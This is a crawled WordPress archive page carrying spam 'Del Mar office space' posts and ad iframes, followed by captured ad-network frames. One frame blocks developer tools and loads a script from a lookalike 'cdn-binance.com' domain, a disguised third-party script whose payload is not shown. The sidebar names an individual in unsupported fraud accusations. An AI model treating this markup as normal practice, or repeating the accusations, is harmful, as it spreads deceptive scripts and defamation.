@font-face{font-family:"IBM Plex Mono";font-style:italic;font-weight:400;font-display:block;src:url('http://oozc.com/wp-content/themes/byakurai/assets/fonts/ibm-plex-mono/IBMPlexMono-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:700;font-display:block;src:url('http://oozc.com/wp-content/themes/byakurai/assets/fonts/ibm-plex-mono/IBMPlexMono-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:200 900;font-display:fallback;src:url('http://oozc.com/wp-content/themes/byakurai/assets/fonts/inter/Inter-VariableFont_slnt,wght.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('http://oozc.com/wp-content/themes/byakurai/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('http://oozc.com/wp-content/themes/byakurai/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel='stylesheet' id='byakurai-block-style-css' href='http://oozc.com/wp-content/themes/byakurai/block-style.css?ver=1.0.7' media='all' />
</head><!--headend-->
	
 <iframe
    src="https://adnade.net/ptp/?user=neku&subid=web"
    width="350"
    height="250"
    frameborder="0"
    scrolling="no"
    title="350x250 Frame">
  </iframe>	<iframe src="https://zerads.com/ad/ad.php?width=300&ref=4733" marginwidth="0" marginheight="0" width="300" height="250" scrolling="no" border="0" frameborder="0"></iframe>
	<iframe src="https://zerads.com/ad/ad.php?width=468&ref=4733" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>
	<iframe src="https://zerads.com/ad/ad.php?width=728&ref=4733" marginwidth="0" marginheight="0" width="728" height="90" scrolling="no" border="0" frameborder="0"></iframe>

	<script src="//static.surfe.pro/js/net.js"></script>
<ins class="surfe-be" data-sid="337733"></ins>
<script>(adsurfebe = window.adsurfebe || []).push({});</script>
	<div id="frame" style="width:728px; height:auto;"><iframe data-aa='2401116' src='//ad.a-ads.com/2401116?size=728x90' style='width:728px; height:90px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe><a style="display: block; text-align: right; font-size: 12px;" id="preview-link" href="https://aads.com/campaigns/new/?source_id=2401116&source_type=ad_unit&partner=2401116">Advertise here</a></div>
<body class="archive date wp-embed-responsive wp-theme-byakurai hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
			<div class="site-branding">
					<div class="site-title"><a href="http://oozc.com/" rel="home">Oozc</a></div>
							<div class="site-description">Offices online,cost</div>
				</div><!-- .site-branding -->

	<nav id="site-navigation" class="main-navigation">
		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
			<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-562"><a href="http://oozc.com/?page_id=562">About</a></li>
<li class="page_item page-item-2"><a href="http://oozc.com/?page_id=2">Advertise</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
			</header><!-- #masthead -->
		<div id="content-wrapper" class="flex-wrapper">
	<main id="primary" class="site-main">
		<div id="main-child">
			<header>
		<h1 class="page-title">Month: <span>June 2021</span></h1>	</header>
		
<article id="post-565" class="post-565 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://oozc.com/?p=565" rel="bookmark">del mar office space</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://oozc.com/?p=565" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-29T11:03:00+00:00">June 29, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://oozc.com/?author=1">admin</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>del mar office space <a href="https://www.thebungalowsdelmar.com/" target="_blank" rel="noopener">Del Mar office space for rent</a> del mar office space for lease</p>
<p>Delmar is in San Diego, a beach city in California</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://oozc.com/?cat=1" rel="category">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-565 -->

<article id="post-352" class="post-352 post type-post status-publish format-standard hentry category-office">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://oozc.com/?p=352" rel="bookmark">del mar office space</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://oozc.com/?p=352" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-28T18:33:00+00:00">June 28, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://oozc.com/?author=1">admin</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>del mar office space <a href="https://www.thebungalowsdelmar.com/" target="_blank" rel="noopener">Del Mar office space for rent</a> del mar office space for lease</p>
<p>Delmar is in San Diego, a beach city in California</p>
<p><a href="https://d-central.tech/" target="_blank" rel="noopener">d-central.tech</a></p>
<p><a href="https://www.yg-enclosure.com" target="_blank" rel="noopener">aluminium box yg-enclosure</a></p>
<p><a href="https://outlookenterprisesllc.com/" target="_blank" rel="noopener">learn more</a></p>
<p>Discover new Greek properties! <a rel="nofollow noopener" href="https://ktimatoemporiki.gr/real-estate-thessaloniki/" target="_blank">Click here</a> and find out the best deals for Real Estate properties!<br />
<a href="https://thatshirt.com/custom/jackets/" target="_blank" rel="noopener">visit this page</a><br />
<a href="https://en.wikipedia.org/wiki/Shlomo_Rechnitz" target="_blank" rel="noopener">Shlomo Rechnitz</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://oozc.com/?cat=6" rel="category">office</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-352 -->
		</div>
	</main><!-- #main -->
	<aside id="secondary-one" class="widget-area sidebar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://oozc.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://oozc.com/?p=644">sindhi scammer bank manager nikhil chandwani working full time in bank, yet internet companies rewarding him in slavery racket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://oozc.com/?p=637">Despite visiting office repeatedly, insurance company continues to send emails with incorrect address</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://oozc.com/?p=635">Due to massive indian internet sector fraud of rewarding cheaters, liars with government jobs, the real investor forced to visit office repeatedly</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://oozc.com/?p=633">stock market and other investors do not have an office, yet only domain investors falsely defamed to run massive online, financial FRAUD, SLAVERY racket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://oozc.com/?p=631">Citizens forced to visit office repeatedly due to lack of proper email customer support</a></li>
</ul></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></section>	</aside>
		<aside id="secondary-two" class="widget-area sidebar">
	<section id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://oozc.com/?m=202510'>October 2025</a></li>
	<li><a href='http://oozc.com/?m=202509'>September 2025</a></li>
	<li><a href='http://oozc.com/?m=202508'>August 2025</a></li>
	<li><a href='http://oozc.com/?m=202507'>July 2025</a></li>
	<li><a href='http://oozc.com/?m=202506'>June 2025</a></li>
	<li><a href='http://oozc.com/?m=202505'>May 2025</a></li>
	<li><a href='http://oozc.com/?m=202503'>March 2025</a></li>
	<li><a href='http://oozc.com/?m=202502'>February 2025</a></li>
	<li><a href='http://oozc.com/?m=202501'>January 2025</a></li>
	<li><a href='http://oozc.com/?m=202412'>December 2024</a></li>
	<li><a href='http://oozc.com/?m=202411'>November 2024</a></li>
	<li><a href='http://oozc.com/?m=202407'>July 2024</a></li>
	<li><a href='http://oozc.com/?m=202405'>May 2024</a></li>
	<li><a href='http://oozc.com/?m=202404'>April 2024</a></li>
	<li><a href='http://oozc.com/?m=202402'>February 2024</a></li>
	<li><a href='http://oozc.com/?m=202401'>January 2024</a></li>
	<li><a href='http://oozc.com/?m=202312'>December 2023</a></li>
	<li><a href='http://oozc.com/?m=202309'>September 2023</a></li>
	<li><a href='http://oozc.com/?m=202308'>August 2023</a></li>
	<li><a href='http://oozc.com/?m=202307'>July 2023</a></li>
	<li><a href='http://oozc.com/?m=202306'>June 2023</a></li>
	<li><a href='http://oozc.com/?m=202305'>May 2023</a></li>
	<li><a href='http://oozc.com/?m=202304'>April 2023</a></li>
	<li><a href='http://oozc.com/?m=202302'>February 2023</a></li>
	<li><a href='http://oozc.com/?m=202301'>January 2023</a></li>
	<li><a href='http://oozc.com/?m=202212'>December 2022</a></li>
	<li><a href='http://oozc.com/?m=202211'>November 2022</a></li>
	<li><a href='http://oozc.com/?m=202210'>October 2022</a></li>
	<li><a href='http://oozc.com/?m=202209'>September 2022</a></li>
	<li><a href='http://oozc.com/?m=202208'>August 2022</a></li>
	<li><a href='http://oozc.com/?m=202207'>July 2022</a></li>
	<li><a href='http://oozc.com/?m=202206'>June 2022</a></li>
	<li><a href='http://oozc.com/?m=202205'>May 2022</a></li>
	<li><a href='http://oozc.com/?m=202204'>April 2022</a></li>
	<li><a href='http://oozc.com/?m=202203'>March 2022</a></li>
	<li><a href='http://oozc.com/?m=202201'>January 2022</a></li>
	<li><a href='http://oozc.com/?m=202112'>December 2021</a></li>
	<li><a href='http://oozc.com/?m=202111'>November 2021</a></li>
	<li><a href='http://oozc.com/?m=202110'>October 2021</a></li>
	<li><a href='http://oozc.com/?m=202107'>July 2021</a></li>
	<li><a href='http://oozc.com/?m=202106'>June 2021</a></li>
	<li><a href='http://oozc.com/?m=202105'>May 2021</a></li>
	<li><a href='http://oozc.com/?m=202104'>April 2021</a></li>
	<li><a href='http://oozc.com/?m=202103'>March 2021</a></li>
	<li><a href='http://oozc.com/?m=202102'>February 2021</a></li>
	<li><a href='http://oozc.com/?m=202012'>December 2020</a></li>
	<li><a href='http://oozc.com/?m=202011'>November 2020</a></li>
	<li><a href='http://oozc.com/?m=202010'>October 2020</a></li>
	<li><a href='http://oozc.com/?m=202006'>June 2020</a></li>
	<li><a href='http://oozc.com/?m=202005'>May 2020</a></li>
	<li><a href='http://oozc.com/?m=202003'>March 2020</a></li>
	<li><a href='http://oozc.com/?m=202002'>February 2020</a></li>
	<li><a href='http://oozc.com/?m=201912'>December 2019</a></li>
	<li><a href='http://oozc.com/?m=201911'>November 2019</a></li>
	<li><a href='http://oozc.com/?m=201905'>May 2019</a></li>
	<li><a href='http://oozc.com/?m=201904'>April 2019</a></li>
	<li><a href='http://oozc.com/?m=201903'>March 2019</a></li>
	<li><a href='http://oozc.com/?m=201901'>January 2019</a></li>
	<li><a href='http://oozc.com/?m=201812'>December 2018</a></li>
	<li><a href='http://oozc.com/?m=201811'>November 2018</a></li>
	<li><a href='http://oozc.com/?m=201810'>October 2018</a></li>
	<li><a href='http://oozc.com/?m=201808'>August 2018</a></li>
	<li><a href='http://oozc.com/?m=201807'>July 2018</a></li>
	<li><a href='http://oozc.com/?m=201806'>June 2018</a></li>
	<li><a href='http://oozc.com/?m=201805'>May 2018</a></li>
	<li><a href='http://oozc.com/?m=201804'>April 2018</a></li>
	<li><a href='http://oozc.com/?m=201801'>January 2018</a></li>
	<li><a href='http://oozc.com/?m=201605'>May 2016</a></li>
	<li><a href='http://oozc.com/?m=201602'>February 2016</a></li>
	<li><a href='http://oozc.com/?m=201601'>January 2016</a></li>
	<li><a href='http://oozc.com/?m=201512'>December 2015</a></li>
	<li><a href='http://oozc.com/?m=201511'>November 2015</a></li>
	<li><a href='http://oozc.com/?m=201510'>October 2015</a></li>
	<li><a href='http://oozc.com/?m=201509'>September 2015</a></li>
	<li><a href='http://oozc.com/?m=201508'>August 2015</a></li>
	<li><a href='http://oozc.com/?m=201507'>July 2015</a></li>
	<li><a href='http://oozc.com/?m=201506'>June 2015</a></li>
	<li><a href='http://oozc.com/?m=201505'>May 2015</a></li>
	<li><a href='http://oozc.com/?m=201504'>April 2015</a></li>
	<li><a href='http://oozc.com/?m=201412'>December 2014</a></li>
	<li><a href='http://oozc.com/?m=201409'>September 2014</a></li>
	<li><a href='http://oozc.com/?m=201408'>August 2014</a></li>
	<li><a href='http://oozc.com/?m=201407'>July 2014</a></li>
	<li><a href='http://oozc.com/?m=201406'>June 2014</a></li>
	<li><a href='http://oozc.com/?m=201405'>May 2014</a></li>
	<li><a href='http://oozc.com/?m=201404'>April 2014</a></li>
	<li><a href='http://oozc.com/?m=201403'>March 2014</a></li>
	<li><a href='http://oozc.com/?m=201002'>February 2010</a></li>
	<li><a href='http://oozc.com/?m=201001'>January 2010</a></li>
	<li><a href='http://oozc.com/?m=200912'>December 2009</a></li>
	<li><a href='http://oozc.com/?m=200911'>November 2009</a></li>
	<li><a href='http://oozc.com/?m=200910'>October 2009</a></li>
	<li><a href='http://oozc.com/?m=200902'>February 2009</a></li>
</ul></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="http://oozc.com/?cat=3">company</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://oozc.com/?cat=29">multifunctional</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://oozc.com/?cat=6">office</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://oozc.com/?cat=47">printers</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://oozc.com/?cat=1">Uncategorized</a>
</li>
</ul></div></section>	</aside>
		</div>
	<footer id="colophon" class="site-footer">
			</footer><!-- #colophon -->
</div><!-- #page -->

<script src="http://oozc.com/wp-content/themes/byakurai/js/navigation.min.js?ver=1.0.7" id="byakurai-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://oozc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://oozc.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-08 00:21:03 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=neku&subid=web
body_size: 18310
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=neku"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=neku" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=HYaVXeQ7PSfv9oz7pv3ZAqUURiLX6v2Z&d=nwkTrM86GeiVYlPkDpDwQwACUm3N6OUh' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=neku" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=neku" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=HYaVXeQ7PSfv9oz7pv3ZAqUURiLX6v2Z&a=aa83fd2f5814467b4aa844a36787ae5c&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("HYaVXeQ7PSfv9oz7pv3ZAqUURiLX6v2Z"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=300&ref=4733
body_size: 1197
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 280px;
    top:3px;
    opacity: 0.5;
 }
.za_menu {
margin-left:200px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4733&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4733&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

 <script>
function showtext() {
    var bcont = document.getElementById('textbnr').dataset.name;
    if(bcont.includes("@@") == true) {
        const myArray = bcont.split("@@");
        bnrtext = myArray[0];
        bnrbg = myArray[1];
        bnrclr = myArray[2];
        btclr = myArray[3];
        subt = myArray[4];
    } else {
        subt= '';
        bnrtext = bcont;
        bnrbg = '#ffe5bc';
        bnrclr = 'blue';
        btclr = 'black';
    }
    if(subt != '') { subt = subt +'</br><br>'}
        bnrfz = "30";
        bnrw = "300";
        bnrh = "250";
        bnrpt = "25px";
        burl = "speedfaucet.xyz";
    document.getElementById('textbnr').style = 'background-color:' + bnrbg + '; width:' + bnrw + '; height:' + bnrh + '; padding:3px; padding-top:' + bnrpt + ';' ;
    document.getElementById('textbnr').innerHTML = '<center><font style="font-size:' + bnrfz + 'px; text-decoration: underline;" color="' + bnrclr + '" class="txtad"><b>' + bnrtext + '</b></br></font>     <font color="' + btclr + '" class="txtad">' + subt +  burl + '</font></center>';
}
	window.onload = function() { showtext(); };
	</script>
	<style>
	.txtad:hover {
    text-decoration: underline;
    }
	</style>
	<a href="https://zerads.com/ad/adc.php?bid=34372&ref=4733&hash=1498&p=0&t=cc" style="text-decoration:none;" target="_blank"><div id="textbnr" title="speedfaucet.xyz" data-name="Speed Faucet-pays instantly in FaucetPay@@red@@blue@@lime@@No minimum payout earn with PTC ads shortlinks and more" ><center><font size="30" color="blue">Speed Faucet-pays instantly in FaucetPay@@red@@blue@@lime@@No minimum payout earn with PTC ads shortlinks and more</div></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
